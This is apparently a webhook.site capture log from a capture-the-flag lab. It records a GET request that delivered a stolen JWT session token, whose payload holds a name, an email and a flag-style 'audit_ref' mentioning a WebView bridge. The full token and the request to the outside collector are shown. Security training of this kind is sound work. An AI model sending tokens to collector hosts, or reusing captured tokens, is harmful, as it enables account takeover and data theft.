 INBOX (1/100) Newest First
Search Query ?
GET #f1f0d 102.40.180.126
08/01/2025 10:32:23 PM
Request Details & Headers
GET https://webhook.site/aad5c764-0874-4fab-a783-42050a072290?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.e...
Host 102.40.180.126 Whois Shodan Netify Censys VirusTotal
Date 08/01/2025 10:32:23 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID f1f0d7d6-61a9-4da8-ab08-f61618615faf
Note Add Note
Query strings
token eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiS2FyaW0iLCJlbWFpbCI6ImthcmltQG1obC5jb20iLC
JhdWRpdF9yZWYiOiJNSEx7dzNidjFld19icjFkZzNfcHduZWRfZ2d9IiwidGllciI6IlNpbHZlciIsImlhdCI6MTc1ND
A2MDA3OSwiZXhwIjoxNzU0MDYzNjc5fQ.gy6W1Ny6CUtA2bUtXl1tTMR2q6boPeR9mxrY0_fx0wk